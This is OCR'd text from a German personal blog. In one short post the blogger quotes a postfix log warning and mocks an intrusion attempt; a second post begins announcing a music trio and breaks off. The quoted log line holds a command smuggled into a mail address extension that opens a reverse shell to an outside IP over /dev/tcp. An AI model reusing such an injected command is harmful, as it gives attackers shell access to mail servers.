
postfix/local[6866]: warning: 8B6ADDA44: address with illegal
extension: root+:|exec /bin/sh 0</dev/tcp/92.243.5.144/9991 1>&0
2>&0
tsk tsk… geht’s nicht noch ein bissel plumper? Ich bin ja kein
Security-Experte, aber das…
Veröffentlicht unter
Allgemein
|
Schreibe einen Kommentar
Trio Bergkamel
1
Veröffentlicht am
4. März 2010
von
Helman
Bergkamel-Logo von Edda & Elmax
Tja, man könnte fast sagen „schon wieder“ haben wir ein neues
Projekt. Diesmal bestehend aus Elmax the Sax, Sven dem